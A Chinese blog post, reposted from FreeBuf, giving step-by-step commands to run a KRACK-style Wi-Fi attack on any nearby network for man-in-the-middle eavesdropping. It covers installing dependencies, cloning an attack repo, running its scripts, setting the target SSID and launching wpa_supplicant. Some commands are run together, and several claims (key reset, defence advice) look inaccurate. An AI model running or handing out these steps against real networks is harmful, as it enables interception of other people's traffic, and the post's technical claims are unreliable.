

弹出连接提示弹窗后,输入任意密码位数均可,尝试连接,目标wifi会被攻击,创造握手,目标wifi密钥会被重置成你设定的密钥,在iphone上可以看到有人不断连接和断开,这时候就是连接成功,可以开始监听,利用中间人技术,这里以iphone手机做测试。

从事件开始到现在也一直没有攻击的套件和利用文章,按步骤操作,过程很简单,研究人员都可以看懂,不提倡恶意攻击者使用,所以就不写傻瓜tou式教程lan,在绝大用户都没更新的时候,还是希望这篇文章只是作为研究使用(漏洞没有那么大的伤害性)



打开终端:

apt-get updateapt-get install libnl-3-dev libnl-genl-3-dev pkg-config libssl-dev net-tools git sysfsutils python-scapy python-pycryptodome

下载文件:







git clone https://github.com/NoahhhRyan/krackattacks-testcd krackattacks-test-research cd krackattackschmod 777 krack-ft-test.pychmod 777 disable-hwcrypto.sh./disable-hwcrypto.shpython krack-ft-test.py





设置network.conf文件,在目录里需要将里面的”testnet”改成你要攻击的wifi名,密码随意,保存在套件目录下:

最后执行如下命令,并尝试连接目标开始攻击,等待结果。

sudo wpa_supplicant -D nl80211 -i wlan0 -c network.conf

然后也可以对任意wifi进行攻击,在wifi列表点击连接即可,在苹果手机上的热点栏能看到攻击者不断连接和断开,这里我们再测试了一个wifi,效果同样可以。

防御方法

总结一下,提供一个暂时的解决办法,更改路由器默认用户名,密码和SSID,打开防火墙,关闭SSID广播,为自己的用户设置单独的SSID,完全关闭DHCP。

危害性

其实不用那么担心,咱们大天朝wifi万能钥匙都存在多少年了,比它牛逼多了,也没见你们害怕啊。。

转载至freebuf网站:freebuf